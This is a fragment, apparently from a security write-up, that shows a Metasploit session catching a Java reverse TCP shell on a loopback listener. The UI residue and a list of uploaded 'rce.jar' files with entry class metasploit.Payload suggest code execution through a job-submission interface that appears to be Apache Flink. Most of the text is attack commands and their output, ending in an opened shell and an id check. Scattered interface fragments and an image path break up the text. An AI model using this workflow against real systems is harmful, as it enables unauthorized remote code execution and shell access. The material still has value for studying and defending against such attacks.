 axin@belief:~/文档$ msfconsole
rce2.jar 2019-11-15, 10:47:45 metasploit.Payload
=[ metasploit v5.0.60-dev- ]
+ -- --=[ 1944 exploits - 1089 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/hadler
[-] No results from search
[-] Failed to load module: exploit/multi/hadler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf5 exploit(multi/handler) > set LPORT 8989
LPORT => 8989
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:8989
[*] Sending stage (2952 bytes) to 127.0.0.1
[*] Command shell session 1 opened (127.0.0.1:8989 -> 127.0.0.1:38962) at 2019-11-15 16:57:29 +0800
uid
/bin/sh: 1: uid: not found
id
uid=1000(axin) gid=1000(axin) 组=1000(axin),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare),127(docker)
Parallelism
Savepoint Path
Show Plan Submit
10:27:09 metasploit.Payload
rce.jar 2019-11-14, 14:56:35 metasploit.Payload
rce.jar 2019-11-14, 14:54:12 metasploit.Payload
rce.jar 2019-11-14, 14:43:37 metasploit.Payload
rce.jar 2019-11-14, 14:37:45 metasploit.Payload
rce.jar 2019-11-14, 14:36:17 metasploit.Payload
rce.jar 2019-11-14, 14:34:42 metasploit.Payload
rce.jar 2019-11-14, 14:33:18 metasploit.Payload
rce.jar 2019-11-14, 14:32:23 metasploit.Payload